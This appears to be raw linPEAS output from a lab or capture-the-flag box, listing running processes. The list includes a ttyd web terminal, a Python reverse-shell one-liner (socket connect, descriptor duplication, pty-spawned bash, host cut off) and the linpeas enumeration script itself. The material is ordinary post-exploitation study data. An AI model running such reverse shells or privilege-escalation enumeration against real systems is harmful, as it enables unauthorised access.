 ╚ Check weird & unexpected proceses run by root: https://book.hacktricks.wiki/en/linux-hardening/privilege-escalation/index.html#processes
root 1 0.0 0.6 103980 12852 ? Ss 07:16 0:01 /sbin/init maybe-ubiquity
root 488 0.0 0.9 68528 19852 ? S<s 07:16 0:00 /lib/systemd/systemd-journald
root 522 0.0 0.3 22716 6244 ? Ss 07:16 0:00 /lib/systemd/systemd-udevd
root 688 0.0 0.8 345708 17948 ? SLsl 07:16 0:00 /sbin/multipathd -d -s
systemd+ 736 0.0 0.2 164616 6040 ? Ssl 07:16 0:00 /lib/systemd/systemd-timesyncd
└─(Caps) 0x0000000002000000=cap_sys_time
root 745 0.0 0.5 47544 10400 ? Ss 07:16 0:00 /usr/bin/VGAuthService
root 746 0.0 0.4 311544 8564 ? Ssl 07:16 0:00 /usr/bin/vmtoolsd
systemd+ 824 0.0 0.3 19176 7852 ? Ss 07:16 0:00 /lib/systemd/systemd-networkd
└─(Caps) 0x0000000000003c00=cap_net_bind_service,cap_net_broadcast,cap_net_admin,cap_net_raw
systemd+ 826 0.0 0.6 24816 13372 ? Ss 07:16 0:00 /lib/systemd/systemd-resolved
root 837 0.0 0.3 235568 7300 ? Ssl 07:16 0:00 /usr/lib/accountsservice/accounts-daemon
root 840 0.0 0.1 6816 2788 ? Ss 07:16 0:00 /usr/sbin/cron -f
message+ 841 0.0 0.2 7700 4820 ? Ss 07:16 0:00 /usr/bin/dbus-daemon --system --address=systemd: --nofork --nopidfile --systemd-activation --sy
└─(Caps) 0x0000000020000000=cap_audit_write
root 846 0.0 0.1 81960 3576 ? Ssl 07:16 0:00 /usr/sbin/irqbalance --foreground
root 848 0.0 0.9 29668 18620 ? Ss 07:16 0:00 /usr/bin/python3 /usr/bin/networkd-dispatcher --run-startup-triggers
root 849 0.0 0.3 232728 6840 ? Ssl 07:16 0:00 /usr/lib/policykit-1/polkitd --no-debug
syslog 852 0.0 0.2 224492 5264 ? Ssl 07:16 0:00 /usr/sbin/rsyslogd -n -iNONE
root 857 0.0 1.4 1319428 29188 ? Ssl 07:16 0:00 /usr/lib/snapd/snapd
root 859 0.0 1.1 31288 23864 ? Ss 07:16 0:00 /usr/bin/python3 /usr/bin/supervisord -n -c /etc/supervisor/supervisord.conf
root 1044 0.1 1.2 31980 24520 ? S 07:16 0:01 _ python3 /opt/rpc.py
user 1045 1.0 0.2 27056 4888 ? Sl 07:16 0:14 _ /snap/ttyd/199/usr/bin/ttyd -p 8000 -w /home/user/ -W bash
user 1934 0.0 0.2 10320 5092 pts/0 Ss 07:25 0:00 _ bash
user 2020 0.0 0.5 18636 10672 pts/0 S+ 07:28 0:00 | _ python3 -c import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_ST
ileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")
user 2021 0.0 0.2 10240 5120 pts/1 Ss 07:28 0:00 | _ /bin/bash
user 2091 0.0 0.4 17812 9648 pts/1 S+ 07:30 0:00 | _ python3 -c import pty; pty.spawn("/bin/bash")
user 2092 0.0 0.2 10240 5068 pts/2 Ss 07:30 0:00 | _ /bin/bash
user 2358 0.1 0.1 5820 2808 pts/2 S+ 07:38 0:00 | _ /bin/sh ./linpeas.sh
user 5580 0.0 0.0 5820 1236 pts/2 S+ 07:39 0:00 | _ /bin/sh ./linpeas.sh
user 5583 0.0 0.1 11280 3668 pts/2 R+ 07:39 0:00 | | _ ps fauxwww
user 5581 0.0 0.0 5820 1236 pts/2 R+ 07:39 0:00 | _ /bin/sh ./linpeas.sh
user 5582 0.0 0.0 5820 1236 pts/2 R+ 07:39 0:00 | _ /bin/sh ./linpeas.sh
user 5584 0.0 0.0 5820 1236 pts/2 S+ 07:39 0:00 | _ /bin/sh ./linpeas.sh
user 2242 0.0 0.2 10320 4812 pts/3 Ss+ 07:34 0:00 _ bash
root 860 0.0 0.3 17232 7460 ? Ss 07:16 0:00 /lib/systemd/systemd-logind
root 863 0.0 0.6 393208 12232 ? Ssl 07:16 0:00 /usr/lib/udisks2/udisksd